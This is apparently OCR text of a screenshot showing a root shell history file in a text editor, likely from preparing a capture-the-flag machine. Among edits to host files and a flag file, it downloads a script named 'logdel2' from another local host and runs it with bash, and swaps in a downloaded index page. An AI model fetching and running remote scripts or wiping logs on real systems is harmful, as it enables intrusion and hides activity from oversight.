 /root/Downloads/Untitled.bash_history - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 nano /etc/issue
2 nano /etc/hosts
3 nano /etc/hostname
4 ls
5 crontab -e
6 ls
7 rm index.htm
8 wget 192.168.2.43:81/db7i.htm
9 mv db7i.htm index.htm
10 nano /etc/hostname
11 nano /etc/hosts
12 ls
13 wget 192.168.2.43:81/logdel2
14 bash logdel2
15 wget 192.168.2.43:81/root.txt
16 mv root.txt flag.txt
17 nano flag.txt
18 ls
19 shutdown -h now
20 ip a
21 shutdown -h now
22